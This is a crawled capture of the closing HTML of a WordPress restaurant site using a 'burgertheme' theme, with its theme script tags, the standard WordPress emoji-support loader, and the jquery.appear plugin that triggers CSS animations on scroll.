<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.9" id="ct-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.sticky.js?ver=6.9" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.placeholder.js?ver=6.9" id="ct-placeholder-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.js?ver=6.9" id="ct-bxslider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.queryloader2.min.js?ver=6.9" id="ct-queryloader2-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.magnific-popup.min.js?ver=6.9" id="ct-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.stellar.min.js?ver=6.9" id="ct-stellar-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/plugins.js" id="ct_plugins-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/main.js" id="ct_main-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/js/jquery.appear.min.js?ver=6.9" id="ct-appear-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilovepinocchios.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilovepinocchios.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/js/jquery.appear.min.js?ver=6.9
body_size: 856
content:
(function (e) {
    e.fn.appear = function (t, n) {
        var r = e.extend({data: undefined, one: true, accX: 0, accY: 0}, n);
        return this.each(function () {
            var n = e(this);
            n.appeared = false;
            if (!t) {
                n.trigger("appear", r.data);
                return
            }
            var i = e(window);
            var s = function () {
                if (!n.is(":visible")) {
                    n.appeared = false;
                    return
                }
                var e = i.scrollLeft();
                var t = i.scrollTop();
                var s = n.offset();
                var o = s.left;
                var u = s.top;
                var a = r.accX;
                var f = r.accY;
                var l = n.height();
                var c = i.height();
                var h = n.width();
                var p = i.width();
                if (u + l + f >= t && u <= t + c + f && o + h + a >= e && o <= e + p + a) {
                    if (!n.appeared)n.trigger("appear", r.data)
                } else {
                    n.appeared = false
                }
            };
            var o = function () {
                n.appeared = true;
                if (r.one) {
                    i.unbind("scroll", s);
                    var o = e.inArray(s, e.fn.appear.checks);
                    if (o >= 0)e.fn.appear.checks.splice(o, 1)
                }
                t.apply(this, arguments)
            };
            if (r.one)n.one("appear", r.data, o); else n.bind("appear", r.data, o);
            i.scroll(s);
            e.fn.appear.checks.push(s);
            s()
        })
    };
    e.extend(e.fn.appear, {
        checks: [], timeout: null, checkAll: function () {
            var t = e.fn.appear.checks.length;
            if (t > 0)while (t--)e.fn.appear.checks[t]()
        }, run: function () {
            if (e.fn.appear.timeout)clearTimeout(e.fn.appear.timeout);
            e.fn.appear.timeout = setTimeout(e.fn.appear.checkAll, 20)
        }
    });
    e.each(["append", "prepend", "after", "before", "attr", "removeAttr", "addClass", "removeClass", "toggleClass", "remove", "css", "show", "hide"], function (t, n) {
        var r = e.fn[n];
        if (r) {
            e.fn[n] = function () {
                var t = r.apply(this, arguments);
                e.fn.appear.run();
                return t
            }
        }
    })
})(jQuery)
jQuery(document).ready(function () {
    if (jQuery().appear) {

        if (typeof device !== 'undefined' && (device.mobile() || device.tablet())) {
            // disable animation on mobile
            jQuery("body").removeClass("cssAnimate");
        } else {

            jQuery('.cssAnimate .animated').appear(function () {
                var $this = jQuery(this);

                $this.each(function () {
                    if ($this.data('time') != undefined) {
                        setTimeout(function () {
                            $this.addClass('activate');
                            $this.addClass($this.data('fx'));
                        }, $this.data('time'));
                    } else {
                        $this.addClass('activate');
                        $this.addClass($this.data('fx'));
                    }
                });
            }, {accX: 50, accY: -150});
        }
    }
});